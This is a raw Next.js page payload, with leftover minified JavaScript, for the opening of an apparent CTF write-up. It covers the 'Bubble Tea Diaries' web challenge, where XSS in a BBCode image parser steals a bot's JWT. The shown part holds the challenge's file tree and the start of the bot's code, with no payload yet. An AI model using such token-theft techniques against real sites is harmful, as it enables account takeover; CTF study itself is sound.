;return(0,s.createElement)(tI,(0,d.Z)({},r,n))},t0=tN,t1=tB,t2=tV,t8=tG,t6=tU,t7=tX,t3=tj,t5=tY,t9=tz,t4=e=>{let{__scopeDropdownMenu:t,children:n,open:r,onOpenChange:o,defaultOpen:a}=e,u=tL(t),[c=!1,i]=(0,m.T)({prop:r,defaultProp:a,onChange:o});return(0,s.createElement)(tP,(0,d.Z)({},u,{open:c,onOpenChange:i}),n)},ne=tH,nt=tq},17158:function(e,t,n){n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]])},76369:function(e,t,n){n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Circle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}]])}}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries?_rsc=acgkz
body_size: 12782
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":[["slug","sasctf-2025-quals/bubble-tea-diaries","c"],{"children":["__PAGE__?{\"slug\":[\"sasctf-2025-quals\",\"bubble-tea-diaries\"]}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:HL["/_next/static/css/7222a70229002964.css",{"as":"style"}]
7:HL["/_next/static/css/d82a83be238b67bb.css",{"as":"style"}]
8:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
9:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
a:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
b:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
c:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
d:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"SASCTF 2025 Quals â€“ Bubble Tea Diaries | Project SEKAI"}],["$","meta","2",{"name":"description","content":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"SASCTF 2025 Quals â€“ Bubble Tea Diaries"}],["$","meta","9",{"property":"og:description","content":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=SASCTF+2025+Quals+%E2%80%93+Bubble+Tea+Diaries&desc=XSS+in+a+BBCode+image+parser+lets+attackers+steal+the+bot+JWT+and+read+its+private+post.&authors=Beluga"}],["$","meta","14",{"property":"og:type","content":"article"}],["$","meta","15",{"property":"article:published_time","content":"2025-05-31T00:00:00.000Z"}],["$","meta","16",{"property":"article:modified_time","content":"2025-05-31T00:00:00.000Z"}],["$","meta","17",{"property":"article:author","content":"Beluga"}],["$","meta","18",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","19",{"name":"twitter:title","content":"SASCTF 2025 Quals â€“ Bubble Tea Diaries"}],["$","meta","20",{"name":"twitter:description","content":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post."}],["$","meta","21",{"name":"twitter:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=SASCTF+2025+Quals+%E2%80%93+Bubble+Tea+Diaries&desc=XSS+in+a+BBCode+image+parser+lets+attackers+steal+the+bot+JWT+and+read+its+private+post.&authors=Beluga"}],["$","meta","22",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L8",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L9",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$La",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Ld",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children",["slug","sasctf-2025-quals/bubble-tea-diaries","c"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Le","$Lf",null],"segment":"__PAGE__?{\"slug\":[\"sasctf-2025-quals\",\"bubble-tea-diaries\"]}"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7222a70229002964.css","precedence":"next"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d82a83be238b67bb.css","precedence":"next"}]]}],"segment":["slug","sasctf-2025-quals/bubble-tea-diaries","c"]},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Ld",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":12630,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
11:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"Image","async":false}
12:I{"id":62529,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
f:[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"SASCTF 2025 Quals â€“ Bubble Tea Diaries\",\"datePublished\":\"2025-05-31T00:00:00.000Z\",\"dateModified\":\"2025-05-31T00:00:00.000Z\",\"description\":\"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries\",\"author\":[{\"@type\":\"Person\",\"name\":\"Beluga\"}]}"}}],[["$","$L10",null,{}],["$","article",null,{"children":["$","div",null,{"className":"xl:divide-y xl:divide-muted-foreground xl:dark:divide-muted","children":[["$","header",null,{"className":"pt-6 xl:pb-6","children":["$","div",null,{"className":"space-y-1 text-center","children":[["$","dl",null,{"className":"space-y-10","children":["$","div",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-base font-medium leading-6 text-muted-foreground","children":["$","time",null,{"dateTime":"2025-05-31T00:00:00.000Z","children":"Saturday, May 31, 2025"}]}]]}]}],["$","div",null,{"children":["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-5xl md:leading-14","children":"SASCTF 2025 Quals â€“ Bubble Tea Diaries"}]}]]}]}],["$","div",null,{"className":"grid-rows-[auto_1fr] divide-y divide-muted-foreground pb-8 dark:divide-muted xl:grid xl:grid-cols-4 xl:gap-x-6 xl:divide-y-0","children":[["$","dl",null,{"className":"pb-10 pt-6 xl:border-b xl:border-muted-foreground xl:pt-11 xl:dark:border-muted","children":[["$","dt",null,{"className":"sr-only","children":"Authors"}],["$","dd",null,{"children":["$","ul",null,{"className":"flex flex-wrap justify-center gap-4 sm:space-x-12 xl:block xl:space-x-0 xl:space-y-8","children":[["$","li","Beluga",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/beluga","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/70a5b1e44c355becdcd17896a161a403?d=identicon&size=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/beluga","className":"text-primary","children":["$","dd",null,{"children":"Beluga"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"average cat, loves web"}]}]]}]]}]]}]}]]}],["$","div",null,{"className":"divide-y divide-accent-foreground dark:divide-accent xl:col-span-3 xl:row-span-2 xl:pb-0","children":["$","div",null,{"className":"prose max-w-none pb-8 pt-10 dark:prose-invert","children":[["$","h2",null,{"id":"bubble-tea-diaries-437-points-16-solves","children":[["$","a",null,{"href":"#bubble-tea-diaries-437-points-16-solves","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Bubble Tea Diaries (437 points, 16 solves)"]}],["$","blockquote",null,{"children":[["$","p",null,{"children":"An old duke is having a walkout near London's Tower. He sees a dog lying by the path."}],["$","p",null,{"children":"How do you do? - he asks. I do how how. - it answers."}]]}],["$","h3",null,{"id":"enviroment-setup","children":[["$","a",null,{"href":"#enviroment-setup","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Enviroment Setup"]}],["$","p",null,{"children":"Weâ€™re given the source code with following content:"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":["beluga@localcat",["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token operator","children":"/"}],"mnt",["$","span",null,{"className":"token operator","children":"/"}],"c",["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token maybe-class-name","children":"Users"}],["$","span",null,{"className":"token operator","children":"/"}],"beluga",["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token maybe-class-name","children":"Documents"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token constant","children":"CTF"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token constant","children":"SAS"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token constant","children":"CTF"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"2025"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token maybe-class-name","children":"Web"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token maybe-class-name","children":"BubbleTea"}],["$","span",null,{"className":"token operator","children":"/"}],"src$ tree ",["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property-access","children":"â”œâ”€â”€"}]," backend\n"]}],["$","span",null,{"className":"code-line","children":["â”‚   â”œâ”€â”€ ",["$","span",null,{"className":"token maybe-class-name","children":"Dockerfile"}],"\n"]}],["$","span",null,{"className":"code-line","children":"â”‚   â”œâ”€â”€ app\n"}],["$","span",null,{"className":"code-line","children":["â”‚   â”‚   â”œâ”€â”€ __init__",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"py"}],"\n"]}],["$","span",null,{"className":"code-line","children":["â”‚   â”‚   â”œâ”€â”€ config",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"py"}],"\n"]}],["$","span",null,{"className":"code-line","children":["â”‚   â”‚   â”œâ”€â”€ models",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"py"}],"\n"]}],["$","span",null,{"className":"code-line","children":"â”‚   â”‚   â”œâ”€â”€ routes\n"}],["$","span",null,{"className":"code-line","children":["â”‚   â”‚   â”‚   â”œâ”€â”€ __init__",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"py"}],"\n"]}],["$","span",null,{"className":"code-line","children":["â”‚   â”‚   â”‚   â”œâ”€â”€ auth",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"py"}],"\n"]}],["$","span",null,{"className":"code-line","children":["â”‚   â”‚   â”‚   â”œâ”€â”€ comments",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"py"}],"\n"]}],["$","span",null,{"className":"code-line","children":["â”‚   â”‚   â”‚   â”œâ”€â”€ drafts",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"py"}],"\n"]}],["$","span",null,{"className":"code-line","children":["â”‚   â”‚   â”‚   â”œâ”€â”€ posts",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"py"}],"\n"]}],["$","span",null,{"className":"code-line","children":["â”‚   â”‚   â”‚   â””â”€â”€ users",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"py"}],"\n"]}],["$","span",null,{"className":"code-line","children":"â”‚   â”‚   â””â”€â”€ utils\n"}],["$","span",null,{"className":"code-line","children":["â”‚   â”‚       â”œâ”€â”€ __init__",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"py"}],"\n"]}],["$","span",null,{"className":"code-line","children":["â”‚   â”‚       â”œâ”€â”€ bb_parser",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"py"}],"\n"]}],["$","span",null,{"className":"code-line","children":["â”‚   â”‚       â””â”€â”€ jwt_utils",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"py"}],"\n"]}],["$","span",null,{"className":"code-line","children":["â”‚   â”œâ”€â”€ main",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"py"}],"\n"]}],["$","span",null,{"className":"code-line","children":["â”‚   â””â”€â”€ requirements",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"txt"}],"\n"]}],["$","span",null,{"className":"code-line","children":"â”œâ”€â”€ bot\n"}],["$","span",null,{"className":"code-line","children":["â”‚   â”œâ”€â”€ ",["$","span",null,{"className":"token maybe-class-name","children":"Dockerfile"}],"\n"]}],["$","span",null,{"className":"code-line","children":["â”‚   â”œâ”€â”€ bot",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"py"}],"\n"]}],["$","span",null,{"className":"code-line","children":["â”‚   â””â”€â”€ flag",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"txt"}],"\n"]}],["$","span",null,{"className":"code-line","children":["â”œâ”€â”€ docker",["$","span",null,{"className":"token operator","children":"-"}],"compose",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"yml"}],"\n"]}],["$","span",null,{"className":"code-line","children":"â”œâ”€â”€ frontend\n"}],["$","span",null,{"className":"code-line","children":"â”‚   â””â”€â”€ build\n"}],["$","span",null,{"className":"code-line","children":["â”‚       â”œâ”€â”€ asset",["$","span",null,{"className":"token operator","children":"-"}],"manifest",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"json"}],"\n"]}],["$","span",null,{"className":"code-line","children":["â”‚       â”œâ”€â”€ index",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"html"}],"\n"]}],["$","span",null,{"className":"code-line","children":["â”‚       â””â”€â”€ ",["$","span",null,{"className":"token keyword","children":"static"}],"\n"]}],["$","span",null,{"className":"code-line","children":"â”‚           â”œâ”€â”€ css\n"}],["$","span",null,{"className":"code-line","children":["â”‚           â”‚   â””â”€â”€ main",["$","span",null,{"className":"token punctuation","children":"."}],"613c0cae",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"css"}],"\n"]}],["$","span",null,{"className":"code-line","children":"â”‚           â””â”€â”€ js\n"}],["$","span",null,{"className":"code-line","children":["â”‚               â”œâ”€â”€ main",["$","span",null,{"className":"token punctuation","children":"."}],"03bd07b7",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"js"}],"\n"]}],["$","span",null,{"className":"code-line","children":["â”‚               â””â”€â”€ main",["$","span",null,{"className":"token punctuation","children":"."}],"03bd07b7",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"js"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token constant","children":"LICENSE"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"txt"}],"\n"]}],["$","span",null,{"className":"code-line","children":"â””â”€â”€ nginx\n"}],["$","span",null,{"className":"code-line","children":["    â””â”€â”€ nginx",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"conf"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"11"}]," directories",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"25"}]," files\n"]}]]}]}],["$","p",null,{"children":"Right away, several things catch our attention:"}],["$","ol",null,{"children":[["$","li",null,{"children":["Thereâ€™s a ",["$","strong",null,{"children":"bot component"}]," - this usually means client side challenges."]}],["$","li",null,{"children":["A ",["$","strong",null,{"children":"BBCode parser"}]," - custom parsers are notorious for vulnerabilities"]}]]}],["$","h3",null,{"id":"source-code-analysis","children":[["$","a",null,{"href":"#source-code-analysis","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Source Code Analysis"]}],["$","h4",null,{"id":"the-bot","children":[["$","a",null,{"href":"#the-bot","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"The BOT"]}],["$","p",null,{"children":"Since itâ€™s most likely a client side challenge, we need to examine what exactly the bot is doing to figure out potential vulnerable part on the sites."}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"language-python code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# bot/bot.py"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"register"}],["$","span",null,{"className":"token punctuation","children":"("}],"driver",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    username ",["$","span",null,{"className":"token operator","children":"="}]," randstr",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# Random username"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    password ",["$","span",null,{"className":"token operator","children":"="}]," 